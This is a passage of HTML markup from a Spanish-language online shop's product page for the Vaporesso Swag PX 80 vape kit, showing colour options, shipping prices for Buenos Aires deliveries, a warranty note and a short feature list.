Gris&quot;,&quot;title&quot;:&quot;Vaper-Vaporesso-Swag-Px-80-Kit-Gum-Gris&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;data_large_image_width&quot;:&quot;500&quot;,&quot;data_large_image_height&quot;:&quot;500&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png 500w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-320x320.png 320w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-480x480.png 480w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-30x30.png 30w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-60x60.png 60w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-362x362.png 362w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-64x64.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;}]}]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_color">Color</label></th>
					<td class="value cell">
																								<select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="gris" >Gris</option><option value="imperial-red" >Imperial Red</option><option value="leather-brown" >Leather Brown</option><option value="negro" >Negro</option><option value="pure-black" >Pure Black</option></select><div class="wd-reset-var"><a class="reset_variations" href="#" aria-label="Vaciar opciones">Limpiar</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_6973e46fc11ed">Vaper Vaporesso Swag Px 80 Kit cantidad</label>
	<input
		type="number"
				id="quantity_6973e46fc11ed"
		class="input-text qty text"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

				<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="7368" class="wd-buy-now-btn button alt">
				Comprar ahora			</button>
		
	<input type="hidden" name="add-to-cart" value="7368" />
	<input type="hidden" name="product_id" value="7368" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

<span class="wdp_bulk_table_content" data-available-ids="[7368,8229,7371,7372,8228,8230]"> </span>				</div>
				</div>
				<div class="elementor-element elementor-element-c9fe98c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c9fe98c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-849d69f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="849d69f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-86cdd5f" data-id="86cdd5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0675211 elementor-widget__width-auto wd-single-action-btn wd-single-compare-btn text-left elementor-widget elementor-widget-wd_single_product_compare_button" data-id="0675211" data-element_type="widget" data-widget_type="wd_single_product_compare_button.default">
				<div class="elementor-widget-container">
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-compare-icon wd-style-text">
			<a href="https://vapenort.com/comparar/?product_id=7368" data-id="7368" rel="nofollow" data-added-text="Comparar productos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1de41bf elementor-widget__width-auto wd-single-action-btn wd-single-wishlist-btn text-left elementor-widget elementor-widget-wd_single_product_wishlist_button" data-id="1de41bf" data-element_type="widget" data-widget_type="wd_single_product_wishlist_button.default">
				<div class="elementor-widget-container">
								<div class="wd-wishlist-btn wd-action-btn wd-wishlist-icon wd-style-text">
				<a class="" href="https://vapenort.com/wishlist/" data-key="d684dde493" data-product-id="7368" rel="nofollow" data-added-text="Examinar la lista de deseos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Añadir a la lista de deseos</span>
				</a>
			</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dc519e6" data-id="dc519e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c254bc elementor-widget__width-auto elementor-widget elementor-widget-wd_social_buttons" data-id="2c254bc" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<div
						class=" wd-social-icons wd-layout-inline wd-style-default wd-size-small social-share wd-shape-circle color-scheme-dark text-left">
				
									<span class="wd-label">Compartir:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vapenort.com/producto/vaper-vaporesso-swag-px-80/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Enlace social Facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vapenort.com/producto/vaper-vaporesso-swag-px-80/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vapenort.com/producto/vaper-vaporesso-swag-px-80/&media=https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris.png&description=Vaper+Vaporesso+Swag+Px+80+Kit" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Enlace social Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vapenort.com/producto/vaper-vaporesso-swag-px-80/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Enlace social Linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fvapenort.com%2Fproducto%2Fvaper-vaporesso-swag-px-80%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="Enlace social WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fvapenort.com%2Fproducto%2Fvaper-vaporesso-swag-px-80%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="Enlace social WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vapenort.com/producto/vaper-vaporesso-swag-px-80/" target="_blank" class=" wd-social-icon social-tg" aria-label="Enlace social Telegram">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d4a4ae7 wd-single-visitor-count elementor-widget elementor-widget-wd_single_product_visitor_counter" data-id="d4a4ae7" data-element_type="widget" data-widget_type="wd_single_product_visitor_counter.default">
				<div class="elementor-widget-container">
							<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="7368">
			<span class="wd-info-icon"></span><span class="wd-info-number">10</span>
			<span class="wd-info-msg">¡Personas viendo este producto ahora!</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d0ab1ee elementor-widget elementor-widget-shortcode" data-id="d0ab1ee" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">			<link rel="stylesheet" id="elementor-post-1101-css" href="https://vapenort.com/wp-content/uploads/elementor/css/post-1101.css?ver=1769171742" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1101" class="elementor elementor-1101">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-c8df3b4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c8df3b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bc73f16" data-id="bc73f16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-42ce691 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42ce691" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-99095a9" data-id="99095a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38b2eac elementor-widget elementor-widget-wd_list" data-id="38b2eac" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-f3769ef">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
													Retirar en el local											</span>
				</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-1878dbf elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="1878dbf" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p><span style="font-size: 15px; text-align: var(--text-align); color: var(--wd-text-color);">Lunes a viernes de 10:00 a 17:00hs y Sabados de 10:00 a 13:00hs</span></p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8fea78e" data-id="8fea78e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6c2d3e elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="d6c2d3e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Sin cargo</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-f0777b5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0777b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7159bb7" data-id="7159bb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-238a014 elementor-widget elementor-widget-wd_list" data-id="238a014" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-f3769ef">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
													Motomensajeria a CABA, GBA Sur <span style="color: rgb(119, 119, 119); font-family: &quot;Open Sans&quot;, Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal;">(Franja horaria de entrega 15:00hs a 21:00hs):</span><br><b><span style="color: rgb(119, 119, 119); font-family: &quot;Open Sans&quot;, Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal;"></span></b>											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c94d4b2" data-id="c94d4b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38f417a elementor-widget__width-initial elementor-widget elementor-widget-wd_text_block" data-id="38f417a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>En el día o en 1 día habíl $6300</p><p>En el día (Valido Martes y Jueves) $10245</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-d6e8932 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6e8932" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5773a5f" data-id="5773a5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d0f061 elementor-widget elementor-widget-wd_list" data-id="8d0f061" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-f3769ef">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
													<b><span style="font-family: &quot;Open Sans&quot;, Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; text-align: end; white-space-collapse: collapse;">Motomensajeria a GBA Norte&nbsp;</span><span style="color: rgb(119, 119, 119); font-family: &quot;Open Sans&quot;, Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal;">(Franja horaria de entrega 15:00hs a 21:00hs):</span><span style="font-family: &quot;Open Sans&quot;, Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; text-align: end; white-space-collapse: collapse;"><br></span></b><span style="color: rgb(119, 119, 119); font-family: &quot;Open Sans&quot;, Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;"></span>											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5f6aab5" data-id="5f6aab5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cc13ce elementor-widget__width-initial elementor-widget elementor-widget-wd_text_block" data-id="2cc13ce" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p style="margin-bottom: var(--wd-tags-mb); font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: 'Open Sans', Arial, Helvetica, sans-serif; font-size: 15px;">En el día o en 1 día habíl $3250</p><p style="margin-bottom: 0px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: 'Open Sans', Arial, Helvetica, sans-serif; font-size: 15px;">En el día (Valido Martes y Jueves) $4600</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-cf33866 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf33866" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-630fc1c" data-id="630fc1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f759fa elementor-widget elementor-widget-wd_list" data-id="7f759fa" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-f3769ef">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
													<b><span style="font-family: &quot;Open Sans&quot;, Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; text-align: end; white-space-collapse: collapse;">Motomensajeria a Vicente Lopez, San Martin, Tres de Febrero, Moron, La Matanza&nbsp;</span><br><span style="color: rgb(119, 119, 119); font-family: &quot;Open Sans&quot;, Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal;">(Franja horaria de entrega 15:00hs a 21:00hs):</span><span style="font-family: &quot;Open Sans&quot;, Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; text-align: end; white-space-collapse: collapse;"><br></span></b><span style="color: rgb(119, 119, 119); font-family: &quot;Open Sans&quot;, Arial, Helvetica, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;"></span>											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6f0e0e5" data-id="6f0e0e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65a3346 elementor-widget__width-initial elementor-widget elementor-widget-wd_text_block" data-id="65a3346" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p style="margin-bottom: var(--wd-tags-mb); font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: 'Open Sans', Arial, Helvetica, sans-serif; font-size: 15px;">En el día o en 1 día habíl $5200</p><p style="margin-bottom: 0px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: 'Open Sans', Arial, Helvetica, sans-serif; font-size: 15px;">En el día (Valido Martes y Jueves) $7370</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-966b1cb elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="966b1cb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8e5e8f3" data-id="8e5e8f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c833e7a elementor-widget elementor-widget-wd_list" data-id="c833e7a" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-f3769ef">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
													Correo Argentino (A Domicilio) 											</span>
				</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-86cd578 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="86cd578" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7853c66" data-id="7853c66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edad742 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="edad742" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p style="margin-bottom: var(--wd-tags-mb); font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: 'Open Sans', Arial, Helvetica, sans-serif; font-size: 15px;"><i style="font-style: normal; font-size: 15px; text-align: var(--text-align); color: var(--wd-text-color);">2-5 días habiles de entrega </i></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1a43e4 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="b1a43e4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p><span style="font-size: 15px; color: var(--wd-title-color); text-align: var(--text-align);">$7000</span></p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-9b3208b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b3208b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e497aa1" data-id="e497aa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8fb794 elementor-widget elementor-widget-wd_list" data-id="d8fb794" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-f3769ef">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
													Correo Argentino (A Sucursal) 											</span>
				</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-94c9ab5 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="94c9ab5" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9c084ba" data-id="9c084ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f53d99f elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="f53d99f" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p style="margin-bottom: var(--wd-tags-mb); font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: 'Open Sans', Arial, Helvetica, sans-serif; font-size: 15px;"><i style="font-style: normal; font-size: 15px; text-align: var(--text-align); color: var(--wd-text-color);">1-3 días habiles de entrega </i></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-69dfa80 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="69dfa80" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p><span style="font-size: 15px; color: var(--wd-title-color); text-align: var(--text-align);">$4500</span></p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0261246 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0261246" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb7deab" data-id="bb7deab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-7d0fe58 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d0fe58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b3129ee" data-id="b3129ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-947cdab elementor-widget elementor-widget-wd_list" data-id="947cdab" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-f3769ef">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
													Garantía de 1 mes ante fallas de fabrica											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-55276f9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55276f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9b6b895" data-id="9b6b895" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80f2649 elementor-widget elementor-widget-wd_list" data-id="80f2649" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-f3769ef">
											<span class="wd-icon"><img class=" wd-lazy-fade"  src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://vapenort.com/wp-content/uploads/2022/12/return.svg" title="return" loading="lazy" width="24" height="24"></span>					
					<span class="wd-list-content list-content">
													Devoluciones gratis ante fallas de fabrica											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-70dcb02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70dcb02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-557e70d" data-id="557e70d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-562428a elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="562428a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-849fa95" data-id="849fa95" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1caffc0 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="1caffc0" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Descripción</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e24b901 wd-single-content elementor-widget elementor-widget-wd_single_product_content" data-id="e24b901" data-element_type="widget" data-widget_type="wd_single_product_content.default">
				<div class="elementor-widget-container">
					<h2>Vaper Vaporesso Swag Px 80 Kit</h2>
<ul class="basic-box">
<li>Pantalla IML integrada</li>
<li>Bobina reemplazable sin vaciar el POD</li>
<li>Protección cuádruple contra fugas</li>
<li>Flujo de aire giratorio ajustable</li>
<li>Plataforma GTX</li>
<li>Chip AXON</li>
<li>Precisa 1 bateria 18650</li>
</ul>
<p>&nbsp;</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ff7c99b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ff7c99b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6002b7" data-id="c6002b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e1f55e wd-width-100 elementor-widget elementor-widget-wd_title" data-id="2e1f55e" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Valoraciones</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-184a90c wd-layout-two-column wd-single-reviews wd-form-pos-before elementor-widget elementor-widget-wd_single_product_reviews" data-id="184a90c" data-element_type="widget" data-widget_type="wd_single_product_reviews.default">
				<div class="elementor-widget-container">
					<div id="reviews" class="woocommerce-Reviews" data-product-id="7368">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Valoraciones				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
